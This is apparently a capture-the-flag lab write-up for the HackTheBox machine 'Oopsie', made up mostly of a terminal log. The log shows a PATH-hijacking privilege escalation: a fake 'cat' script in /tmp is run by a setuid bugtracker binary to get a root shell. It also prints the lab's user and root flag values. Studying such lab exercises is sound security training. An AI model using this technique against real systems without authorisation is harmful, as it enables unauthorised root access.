

robert@oopsie:~$ id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:~$ find / -group bugtracker
robert@oopsie:~$ find / -group bugtracker 2>/dev/null
/usr/bin/bugtracker
robert@oopsie:~$ echo "/bin/bash" > cat
robert@oopsie:~$ cat cat
/bin/bash
robert@oopsie:~$ chmod +x cat
robert@oopsie:~$ export PATH=/tmp:$PATH
robert@oopsie:~$ cp cat /tmp
robert@oopsie:~$ ls -l /tmp/cat
-rwxrwxr-x 1 robert robert 10 Nov 16 14:15 /tmp/cat
robert@oopsie:~$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
robert@oopsie:~$ bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 54352432
---------------
root@oopsie:~# cd /tmp
root@oopsie:/tmp# bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 43214214214321
---------------

root@oopsie:/tmp# ls -la /usr/bin/bugtracker && file /usr/bin/bugtracker
-rwsr-xr-- 1 root bugtracker 8792 Jan 25 2020 /usr/bin/bugtracker
/usr/bin/bugtracker: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=b87543421344c400a95cbbe34bbc885698b52b8d, not stripped
root@oopsie:/tmp# ls
cat systemd-private-c2566317ff82442f9a3adc5e05d7fc89-systemd-timesyncd.service-ftXPmW
systemd-private-c2566317ff82442f9a3adc5e05d7fc89-apache2.service-raEemV vmware-root_536-2991137505
systemd-private-c2566317ff82442f9a3adc5e05d7fc89-systemd-resolved.service-ze9k2d
root@oopsie:/tmp# vim cat
root@oopsie:/tmp# cat cat
# ^C
# ^X
/bin/sh: 1: ▒: not found
# exit
root@oopsie:/tmp# bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: i324
---------------
# id
uid=0(root) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:~$ cat user.txt
f2c74ee8db7983851ab2a96a44eb7981
more root.txt
af13b0bee69f8a877c3faf667f7beacf
Test:

























 603
603











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








